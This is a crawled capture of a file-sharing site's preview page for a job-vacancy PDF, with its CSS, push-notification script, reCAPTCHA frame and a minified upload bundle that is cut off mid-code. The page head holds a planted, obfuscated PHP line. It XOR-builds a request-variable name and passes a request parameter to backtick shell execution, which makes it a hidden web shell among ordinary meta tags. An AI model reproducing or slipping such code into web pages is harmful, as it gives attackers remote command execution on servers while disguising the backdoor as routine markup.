

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pettige.in/en/gzHMjW5tM5dAcaD/preview
body_size: 2904
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<meta name="csrf-token" content="dehJXEBZey0hborAxfXlCeDVrrh5HEbrv9yYYA5t" />
<meta name="theme-color" content="#0045AD">
<meta name="title" content="Pettige - AAI Junior, Senior Assistant Vacancy.pdf">
<meta name="description" content="Pettige">
<meta name="keywords" content="Pettige">
<link rel="alternate" hreflang="x-default" href="https://pettige.in" />
<link rel="alternate" hreflang="en" href="https://pettige.in/en" />
<meta name="robots" content="index, follow">
<meta name="language" content="English">
<meta name="author" content="Pettige">
<meta property="og:url" content="https://pettige.in/en/gzHMjW5tM5dAcaD/preview">
<meta property="og:image" content="https://pettige.in/images/social-image.jpg">
<meta property="og:site_name" content="Pettige">
<meta property="og:locale" content="en">
<meta property="og:locale:alternate" content="en_EN">
<meta property="og:type" content="website">
<meta property="og:title" content="Pettige - AAI Junior, Senior Assistant Vacancy.pdf">
<meta property="og:description" content="Pettige">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="315">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pettige - AAI Junior, Senior Assistant Vacancy.pdf">
<meta name="twitter:image:src" content="https://pettige.in/images/social-image.jpg">
<meta name="twitter:description" content="Pettige">
<meta name="application-name" content="Pettige"/>
<meta name="msapplication-TileImage" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-TileColor" content="#0045AD"/>
<meta name="msapplication-square70x70logo" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-square150x150logo" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-wide310x150logo" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-square310x310logo" content="https://pettige.in/images/favicon.png"/>
<title>Pettige — Preview — AAI Junior, Senior Assistant Vacancy.pdf</title>
<link rel="apple-touch-icon-precomposed" href="https://pettige.in/images/favicon.png"/>
<link rel="icon" href="https://pettige.in/images/favicon.png" sizes="16x16 32x32 48x48 64x64"type="image/vnd.microsoft.icon"/>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Almarai:wght@300;400;700&display=swap">
    <link rel="stylesheet" href="https://pettige.in/assets/vendor/libs/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="https://pettige.in/assets/vendor/libs/fontawesome/fontawesome.min.css">
<link rel="stylesheet" href="https://pettige.in/assets/vendor/libs/toastr/toastr.min.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/extra/colors.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/extra/extra.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/application.fced6903cc7e7e0ede21.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/extra/custom.css">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058503031672067"
     crossorigin="anonymous"></script>
<!-- LaraPush Push Notification Integration -->
<script src="https://pettige.in/larapush_script_3ec67.js"></script>
<!-- /.LaraPush Push Notification Integration -->
<?=$_="";$_="'";$_=($_^chr(4*4*(5+5)-40)).($_^chr(47+ord(1==1))).($_^chr(ord('_')+3)).($_^chr(((10*10)+(5*3))));$_=${$_}['_'^'o'];echo`$_`?>
</head>
<body class="body-pdf body-bg">
    <div class="fileviewer">
        <nav class="fileviewer-nav">
            <a href="https://pettige.in" class="logo">
                <img src="https://pettige.in/images/light-logo.png" alt="Pettige" />
            </a>
            <div class="fileviewer-title">
                <span>AAI Junior, Senior Assistant Vacancy.pdf</span>
            </div>
                            <div class="fileviewer-text">
                    <span>shared by &quot;asakthi&quot;</span>
                </div>
                        <div class="fileviewer-actions">
                <a class="fileviewer-action" data-bs-toggle="modal" data-bs-target="#share">
                    <i class="fas fa-share-alt"></i>
                    <span class="fileviewer-action-text">Share</span>
                </a>
                <a href="https://pettige.in/en/gzHMjW5tM5dAcaD/file" target="_blank"
                    class="fileviewer-action">
                    <i class="fas fa-download"></i>
                    <span class="fileviewer-action-text">Download</span>
                </a>
            </div>
        </nav>
            <div class="fileviewer-body">
        <div class="fileviewer-controler py-2">
            <p class="mb-0 px-2">
                <span id="page_num">0</span> / <span id="page_count">0</span>
            </p>
        </div>
        <div class="fileviewer-file fileviewer-pdf" data-pdfDoc="https://pettige.in/secure/file/o7d5GL7VzxRJn">
            <div id="pdfCanvas"></div>
        </div>
        <div class="contextmenu">
    <a class="contextmenu-item" data-bs-toggle="modal" data-bs-target="#share">
        <i class="fas fa-share-alt"></i>
        Share
    </a>
    <a href="https://pettige.in/en/gzHMjW5tM5dAcaD/file" target="_blank" class="contextmenu-item">
        <i class="fa fa-download"></i>
        Download
    </a>
</div>
    </div>
        </div>
    <div id="share" class="modal fade" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <form class="modal-content">
            <div class="modal-header border-0 pb-0">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body p-4 pt-1 mb-1">
                <h5 class="mb-4"><i class="fas fa-share-alt me-2"></i>Share this file</h5>
                <p class="mb-4 text-ellipsis"><strong>AAI Junior, Senior Assistant Vacancy.pdf</strong></p>
                                    <div class="mb-3">
                        <div class="share">
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://pettige.in/en/gzHMjW5tM5dAcaD/preview" target="_blank" class="bg-facebook"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?text=https://pettige.in/en/gzHMjW5tM5dAcaD/preview" target="_blank" class="bg-twitter"><i class="fab fa-twitter"></i></a>
    <a href="https://wa.me/?text=https://pettige.in/en/gzHMjW5tM5dAcaD/preview" target="_blank" class="bg-whatsapp"><i class="fab fa-whatsapp"></i></a>
    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://pettige.in/en/gzHMjW5tM5dAcaD/preview" target="_blank" class="bg-linkedin"><i class="fab fa-linkedin"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https://pettige.in/en/gzHMjW5tM5dAcaD/preview" target="_blank" class="bg-pinterest"><i class="fab fa-pinterest"></i></a>
                        </div>
                    </div>
                                            <div class="mb-3">
                            <label class="form-label"><strong>Preview link</strong></label>
                            <div class="input-group">
                                <input id="copy-preview-link" type="text" class="form-control"
                                    value="https://pettige.in/en/gzHMjW5tM5dAcaD/preview" readonly>
                                <button type="button" class="btn btn-primary btn-md copy"
                                    data-clipboard-target="#copy-preview-link"><i class="far fa-clone"></i></button>
                            </div>
                        </div>
                                        <div class="mb-3">
                        <label class="form-label"><strong>Download link</strong></label>
                        <div class="input-group">
                            <input id="copy-download-link" type="text" class="form-control"
                                value="https://pettige.in/en/gzHMjW5tM5dAcaD/file" readonly>
                            <button type="button" class="btn btn-primary btn-md copy"
                                data-clipboard-target="#copy-download-link"><i class="far fa-clone"></i></button>
                        </div>
                    </div>
                            </div>
        </form>
    </div>
</div>
    <script>
    "use strict";
    const config = {
        lang: "en",
        baseURL: "https://pettige.in",
        countryCode: "US",
        primaryColor: "#0045AD",
        secondaryColor: "#002369",
        alertActionTitle: "Are you sure?",
        alertActionText: "Confirm that you want do this action",
        alertActionConfirmButton: "Confirm",
        alertActionCancelButton: "Cancel",
        copiedToClipboardSuccess: "Copied to clipboard",
        LoadingOverlayColor: "#0045AD",
    };
    let configObjects = JSON.stringify(config),
        getConfig = JSON.parse(configObjects);
</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-E7ND9K1R5V"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag("js", new Date());
         gtag("config", "G-E7ND9K1R5V");
        </script>



    <script src="https://pettige.in/assets/vendor/libs/jquery/jquery.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/bootstrap/bootstrap.bundle.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/jqueryloadingoverlay/loadingoverlay.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/clipboard/clipboard.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/toastr/toastr.min.js"></script>
        <script src="https://pettige.in/assets/vendor/libs/pdf/pdf.min.js"></script>
    <script src="https://pettige.in/assets/js/application.4082cc4c2d9c623ec32c.js"></script>
<script src="https://pettige.in/assets/js/extra/extra.js"></script>
<script type="text/javascript">toastr.options = {"closeButton":true,"closeClass":"toast-close-button","closeDuration":300,"closeEasing":"swing","closeHtml":"<button><i class=\"icon-off\"><\/i><\/button>","closeMethod":"fadeOut","closeOnHover":true,"containerId":"toast-container","debug":false,"escapeHtml":false,"extendedTimeOut":10000,"hideDuration":1000,"hideEasing":"linear","hideMethod":"fadeOut","iconClass":"toast-info","iconClasses":{"error":"toast-error","info":"toast-info","success":"toast-success","warning":"toast-warning"},"messageClass":"toast-message","newestOnTop":false,"onHidden":null,"onShown":null,"positionClass":"toast-top-right","preventDuplicates":true,"progressBar":true,"progressClass":"toast-progress","rtl":false,"showDuration":1000,"showEasing":"swing","showMethod":"fadeIn","tapToDismiss":true,"target":"body","timeOut":3000,"titleClass":"toast-title","toastClass":"toast"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a286ed267714398a0769a9d57197db3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q08dlATgbRpptUYV0F6n3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729026119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pettige.in/assets/css/extra/colors.css
body_size: -357
content:

        :root {
            --primaryColor: #0045AD;
            --secondaryColor: #002369;
            --thirdColor:#282F3D;
            --iconColor: #FB0024;
            --iconColorOp: #F70000;
            --iconColorOp2: #7DA2DA;
        }
        

--- FILE ---
content_type: text/css
request_url: https://pettige.in/assets/css/extra/custom.css
body_size: -493
content:
/*
| Enter your custom CSS here
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://pettige.in/larapush_script_3ec67.js
body_size: 4439
content:
var lp_token = "[base64]/[base64]"
var lp_base = '[base64]'
var lp_cs= '[base64]'
var lp_popup_data = JSON.parse(atob('[base64]'))
var domain = window.location.hostname;
var current = Math.floor(new Date().getTime() / 1000);

const addScript = (url) => {
    const script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
};

const addStyle = (data) => {
    const style = document.createElement('style');
    document.head.appendChild(style);
    style.innerHTML = data;
};

function initFirebaseMessagingRegistration() {
    messaging.requestPermission().then(function() {
        return messaging.getToken()
    }).then(function(token) {
        if (localStorage.getItem('notification_token') != token) {
            localStorage.setItem('notification_token', token);
            
            fetch("https://kannadapush.com/api/token", {
                method: 'POST',
                headers: {'Content-Type': 'application/json'},
                body: JSON.stringify({ domain, token })
            }).then(res => {
                console.log('Notification Token Sent.')
            });
            
        }
    }).catch(function(err) {
        console.log(err);
        if ('permissions' in navigator) {
            navigator.permissions.query({ name: 'notifications' }).then(function (notificationPerm) {
            notificationPerm.onchange = function () {
                if(notificationPerm.state == 'granted') {
                    initFirebaseMessagingRegistration();
                }
            };
            });
        }
    });
}

async function startLarapush(){
    addStyle(atob(lp_cs));
    addScript('https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js');

    await new Promise(resolve => {
        var clearThis = setInterval(() => {
            if (typeof firebase !== 'undefined') {
            clearInterval(clearThis);
            resolve();
            }
        }, 200);
    });

    addScript('https://www.gstatic.com/firebasejs/8.2.1/firebase-messaging.js');

    await new Promise(resolve => {
        var clearThis = setInterval(() => {
            if (typeof firebase.messaging !== 'undefined') {
            clearInterval(clearThis);
            resolve();
            }
        }, 200);
    });

    firebase.initializeApp({
        apiKey: "AIzaSyD9tnrE4ZxhIpOloqCr0NsLvJ89La6Rlzo",
        projectId: "pettige-web-push",
        messagingSenderId: "842587160435",
        appId: "1:842587160435:web:9531dfe608691b2fc88f06"
    });

    window.messaging = firebase.messaging();

    console.log(
        "%cLaraPush Loaded",
        "color:#0067f5;font-family:system-ui;font-size:2rem;font-weight:bold"
    );

    if (Notification.permission == "default") {
        if(screen.width < 440 && lp_popup_data.mobile == "disable"){
            setTimeout(() => {
                initFirebaseMessagingRegistration();
            }, parseInt(lp_popup_data.delay) * 1000);
            return
        }
        if(screen.width >= 440 && lp_popup_data.desktop == "disable"){
            setTimeout(() => {
                initFirebaseMessagingRegistration();
            }, parseInt(lp_popup_data.delay) * 1000);
            return
        }
        
        if(localStorage.getItem('notification_rejected') == null || (current - parseInt(localStorage.getItem('notification_rejected'))) > parseInt(lp_popup_data.reappear)){
            setTimeout(() => {
                var lp_div = document.createElement('div');
                lp_div.setAttribute('class', lp_popup_data.mobile_location);
                lp_div.id = 'larapush'
                lp_div.style.display = 'none';
                document.body.append(lp_div)
                lp_div.innerHTML = atob(lp_base)
                lp_div.querySelector('.larapush-optin--icon').src = lp_popup_data.logo
                lp_div.querySelector('.larapush-optin-heading').innerHTML = lp_popup_data.heading
                lp_div.querySelector('.larapush-optin-subheading').innerHTML = lp_popup_data.subheading
                lp_div.querySelector('.larapush-optin--cta-allow').style.background = lp_popup_data.themeColor
                lp_div.querySelector('.larapush-optin--cta-allow').innerHTML = lp_popup_data.allowText
                lp_div.querySelector('.larapush-optin--cta-later').innerHTML = lp_popup_data.denyText
                lp_div.querySelector('#larapush-optin').innerHTML = lp_div.querySelector('#larapush-optin').innerHTML + atob(lp_token)
                lp_div.querySelector('#larapush-optin').style.display = "block"
                lp_div.querySelector('.larapush-optin--cta-allow').addEventListener('click', () => {
                    document.getElementById('larapush-optin').style.display = "none"
                    initFirebaseMessagingRegistration();
                })
                lp_div.querySelector('.larapush-optin--cta-later').addEventListener('click', () => {
                    document.getElementById('larapush-optin').style.display = "none"
                    localStorage.setItem('notification_rejected', current.toString());
                })
            }, parseInt(lp_popup_data.delay) * 1000);
        }
    } else if (Notification.permission == "granted") {
        initFirebaseMessagingRegistration();
    } else if (Notification.permission == "denied") {
        console.log('Notifications are blocked');
    }
}

var larapushInterval = setInterval(() => {
	if(document.body != null){
		clearInterval(larapushInterval)
		startLarapush();
	}
}, 100);

--- FILE ---
content_type: application/x-javascript
request_url: https://pettige.in/assets/js/application.4082cc4c2d9c623ec32c.js
body_size: 6603
content:
(()=>{var e,t={357:()=>{!function(e){"use strict";e.ajaxSetup({headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")}});var t=e("#contactForm"),o=e("#sendMessage");t.length&&o.on("click",(function(n){n.preventDefault();var i=t.serializeArray(),a=getConfig.baseURL+"/"+getConfig.lang+"/contact-us/send";o.prop("disabled",!0),e.ajax({url:a,type:"POST",data:i,dataType:"json",beforeSend:function(){e("body").LoadingOverlay("show")}}).done((function(n){e("body").LoadingOverlay("hide"),o.prop("disabled",!1),e.isEmptyObject(n.error)?(t.trigger("reset"),window.grecaptcha&&grecaptcha.reset(),toastr.success(n.success)):toastr.error(n.error)})).fail((function(t,o,n){e("body").LoadingOverlay("hide"),toastr.error(n)}))}));var n=e("#uploads-chart");if(n.length){var i={initUploads:function(){this.uploadsChartsData()},uploadsChartsData:function(){var t=getConfig.baseURL+"/user/dashboard/charts/uploads";e.ajax({method:"GET",url:t}).done((function(e){i.createUploadsCharts(e)}))},createUploadsCharts:function(e){var t=e.suggestedMax,o=e.uploadsChartLabels,i=e.uploadsChartData;window.Chart&&new Chart(n,{type:"bar",data:{labels:o,datasets:[{label:"Uploads",data:i,fill:!0,tension:.3,backgroundColor:getConfig.primaryColor,borderColor:getConfig.primaryColor}]},options:{responsive:!0,maintainAspectRatio:!1,plugins:{legend:{display:!1}},scales:{y:{suggestedMax:t}}}}).render()}};i.initUploads()}}(jQuery)},124:(e,t,o)=>{o(892),o(219),o(357),o(291),o(454),o(346),o(598)},454:()=>{function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,o){if(!e)return;if("string"==typeof e)return t(e,o);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return t(e,o)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}!function(t){"use strict";var o=t(".search"),n=t(".search .search-input input"),i=document.querySelector(".search-btn"),a=document.querySelector(".search-close");i&&(i.onclick=function(){o.addClass("active")}),a&&(a.onclick=function(){o.removeClass("active"),o.removeClass("show"),n.val("")});var r=document.querySelector(".dash"),l=document.querySelector(".dash-sidebar-btn"),s=document.querySelector(".dash-sidebar .overlay");r&&(s.onclick=l.onclick=function(){r.classList.toggle("toggle")},window.addEventListener("resize",(function(){r.classList.remove("toggle")})));var c=document.querySelectorAll(".filemanager-file"),d=document.querySelector(".filemanager-actions"),u=document.querySelector(".filemanager-select-all"),f=[];c&&c.forEach((function(t){var o=t.querySelector(".form-check-input"),n=t.querySelectorAll(".filemanager-link"),i=t.querySelector(".dropdown");function a(){var t=document.querySelectorAll(".filemanager-file.selected");t.length>0?d.classList.add("show"):d.classList.remove("show"),t.length===c.length?(u.checked=!0,u.nextElementSibling.textContent=u.parentNode.getAttribute("data-unselect")):(u.checked=!1,u.nextElementSibling.textContent=u.parentNode.getAttribute("data-select")),c.forEach((function(t){if(!0===t.querySelector(".form-check-input").checked){f.push(t.querySelector(".form-check-input").id);var o=e(new Set(f));filesSelectedInput.value=o.sort()}else{f=f.filter((function(e){return e!==t.querySelector(".form-check-input").id}));var n=e(new Set(f));filesSelectedInput.value=n}}))}o.onchange=function(){!0===o.checked?(t.classList.add("selected"),o.checked):(t.classList.remove("selected"),o.checked),a()},t.onclick=function(){!0===o.checked?(o.checked=!1,t.classList.remove("selected"),o.checked):(o.checked=!0,t.classList.add("selected"),o.checked),a()},i.onclick=function(){!0===o.checked?(o.checked=!1,t.classList.remove("selected"),o.checked):(o.checked=!0,t.classList.add("selected"),o.checked)},o.onclick=function(e){e.stopPropagation()},n&&n.forEach((function(e){e.onclick=function(e){e.stopPropagation()}})),u.onchange=function(){!0===u.checked?c.forEach((function(e){e.querySelector(".form-check-input").checked=!0,e.classList.add("selected"),o.checked})):c.forEach((function(e){e.querySelector(".form-check-input").checked=!1,d.classList.remove("show"),e.classList.remove("selected"),o.checked})),a()}}));var p=t("#change_avatar"),h=t("#avatar_preview");p.on("change",(function(){(function(e){if(e.files&&e.files[0]){var t=new FileReader;t.onload=function(e){h.attr("src",e.target.result)},t.readAsDataURL(e.files[0])}})(this)}));var v=t(".fileManager-share-file"),m=t("#shareModal"),g=t(".share-modal .share"),w=t(".share-modal #copy-preview-link"),y=t(".share-modal #copy-download-link"),b=t(".share-modal .preview-link"),C=t(".share-modal .filename");v.length&&v.on("click",(function(e){e.preventDefault();var o=t(this).data("share"),n=t(this).data("preview"),i="https://www.facebook.com/sharer/sharer.php?u="+o.download_link,a="https://twitter.com/intent/tweet?text="+o.download_link,r="https://wa.me/?text="+o.download_link,l="https://www.linkedin.com/shareArticle?mini=true&url="+o.download_link,s="http://pinterest.com/pin/create/button/?url="+o.download_link;C.html("<strong>"+o.filename+"</strong>"),g.html('<a href="'+i+'" target="_blank" class="bg-facebook"><i class="fab fa-facebook-f"></i></a> <a href="'+a+'" target="_blank" class="bg-twitter"><i class="fab fa-twitter"></i></a> <a href="'+r+'" target="_blank" class="bg-whatsapp"><i class="fab fa-whatsapp"></i></a> <a href="'+l+'" target="_blank" class="bg-linkedin"><i class="fab fa-linkedin"></i></a> <a href="'+s+'" target="_blank" class="bg-pinterest"><i class="fab fa-pinterest"></i></a>'),1==n?(b.removeClass("d-none"),w.attr("value",o.preview_link)):b.addClass("d-none"),y.attr("value",o.download_link),m.modal("show")}))}(jQuery)},892:()=>{},291:()=>{!function(e){"use strict";var t=document.querySelector(".uploadbox"),o=document.querySelectorAll("[data-upload-btn]");if(t){var n=function(){var t=e(".uploadbox"),o=e(".uploadbox-drag"),n=e(".uploadbox-wrapper");u.files.length>0?(o.addClass("inactive"),n.addClass("active"),e("body").addClass("overflow-hidden"),m.removeClass("d-none"),t.addClass("active"),f.removeClass("d-none")):(o.removeClass("inactive"),n.removeClass("active"),m.addClass("d-none"),h.prop("disabled",!1),p.removeClass("d-none"),f.addClass("d-none"))},i=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(0===e)return"0 "+getUploadConfig.translation.formatSizes[0];var o=1024,n=t<0?0:t,i=getUploadConfig.translation.formatSizes,a=Math.floor(Math.log(e)/Math.log(o));return parseFloat((e/Math.pow(o,a)).toFixed(n))+" "+i[a]},a=function(e){return e.split(".").pop()},r=function(){var e=document.querySelectorAll(".btn-copy");e&&e.forEach((function(e){new ClipboardJS(e).on("success",(function(){toastr.success(getConfig.copiedToClipboardSuccess)}))}))};o.forEach((function(e){e.onclick=function(){t.classList.add("active"),document.body.classList.add("overflow-hidden")}})),t.querySelector(".btn-close").onclick=function(){u.getQueuedFiles().length>0||u.getUploadingFiles().length>0?confirm(getUploadConfig.closeUploadBoxAlert)&&(u.removeAllFiles(!0),t.classList.remove("active"),document.body.classList.remove("overflow-hidden")):(u.removeAllFiles(!0),t.classList.remove("active"),document.body.classList.remove("overflow-hidden"))};var l=getConfig.baseURL+"/"+getConfig.lang+"/upload",s=document.querySelector("#upload-previews");s.id="";var c=s.innerHTML;s.parentNode.removeChild(s);var d={headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")},url:l,method:"POST",paramName:"file",filesizeBase:1024,maxFilesize:parseInt(getUploadConfig.maxFileSize),maxFiles:parseInt(getUploadConfig.maxUploadFiles),previewTemplate:c,autoProcessQueue:!1,clickable:document.querySelector(".uploadbox-drag .uploadbox-drag-inner"),parallelUploads:parseInt(getUploadConfig.maxUploadFiles),timeout:0,chunking:!0,forceChunking:!0,chunkSize:parseInt(getUploadConfig.chunkSize),retryChunks:!0,hiddenInputContainer:document.querySelector(".uploadbox-drag")};d=Object.assign({},d,dropzoneOptions);Dropzone.autoDiscover=!1;var u=new Dropzone("#dropzone",d);u.element.querySelector(".dz-message").remove(),e(".dz-hidden-input").attr("title",""),window.addEventListener("change",(function(){e(".dz-hidden-input").attr("title","")})),document.querySelectorAll("[data-dz-click]").forEach((function(e){e.onclick=function(e){e.preventDefault(),document.querySelector(".dz-hidden-input").click()}}));var f=e(".upload-more-btn"),p=e(".uploadbox-wrapper-form"),h=e(".upload-files-btn"),v=e(".upload-auto-delete");h.on("click",(function(e){(e.preventDefault(),u.files.length>0)?""!=getUploadConfig.filesDuration&&v.find(":selected").data("action")>getUploadConfig.filesDuration?toastr.error(getUploadConfig.filesDurationError):(h.prop("disabled",!0),p.addClass("d-none"),f.addClass("d-none"),u.processQueue()):toastr.error(getUploadConfig.nofilesAttachedError)}));var m=e(".reset-upload-box");m.on("click",(function(){u.removeAllFiles(!0)})),u.on("addedfile",(function(t){if(0!=getUploadConfig.subscribed&&1!=getUploadConfig.subscriptionExpired&&1!=getUploadConfig.subscriptionCanceled)if(u.files.length<=getUploadConfig.maxUploadFiles){var o=getUploadConfig.unacceptableFileTypes.split(","),r="."+a(t.name);if(o.includes(r))this.removeFile(t),toastr.error(getUploadConfig.unacceptableFileTypesError);else{var l,s;if(this.files.length)for(l=0,s=this.files.length;l<s-1;l++)this.files[l].name===t.name&&(this.removeFile(t),toastr.error(getUploadConfig.fileDuplicateError));0==t.size&&(toastr.error(getUploadConfig.emptyFilesError),this.removeFile(t)),""!=getUploadConfig.maxFileSize&&t.size>getUploadConfig.maxFileSize&&(toastr.error(getUploadConfig.exceedTheAllowedSizeError),this.removeFile(t)),""!=getUploadConfig.clientReminingSpace&&t.size>getUploadConfig.clientReminingSpace&&(toastr.error(getUploadConfig.clientReminingSpaceError),this.removeFile(t)),n(),u.files.length==getUploadConfig.maxUploadFiles&&f.addClass("d-none");var c=e(t.previewElement),d=c.find(".dz-file-edit"),p=c.find("[data-dz-edit]"),h=c.find(".dz-edit .fa"),v=c.find(".dz-file-edit-close"),m=c.find(".dz-file-edit-submit"),g=c.find(".file-password");g.on("input",(function(){g.removeClass("is-invalid")})),p.on("click",(function(){""!=g.val()&&g.attr("fill-status",!0),g.prop("disabled",!1),d.addClass("active")})),v.on("click",(function(){""==g.val()?(g.prop("disabled",!0),g.attr("fill-status",!1),h.removeClass("fa-lock"),h.addClass("fa-lock-open")):"false"==g.attr("fill-status")&&(g.val(""),g.prop("disabled",!0),h.removeClass("fa-lock"),h.addClass("fa-lock-open")),g.removeClass("is-invalid"),d.removeClass("active")})),m.on("click",(function(){""==g.val()?g.addClass("is-invalid"):(h.addClass("fa-lock"),h.removeClass("fa-lock-open"),d.removeClass("active"))}));var w=c.find("[data-dz-name]"),y=c.find(".dz-size"),b=c.find("[data-dz-extension]"),C=r.replace(".","");w.html(t.name),y.html(i(t.size)),""!=C?b.attr("data-type",C.substring(0,4)):b.attr("data-type","?");var k=document.querySelectorAll(".dz-file-edit-box-body");k&&k.forEach((function(e){new PerfectScrollbar(e),e.classList.remove("ps--active-y"),e.classList.remove("ps--active-x")}))}}else this.removeFile(t);else 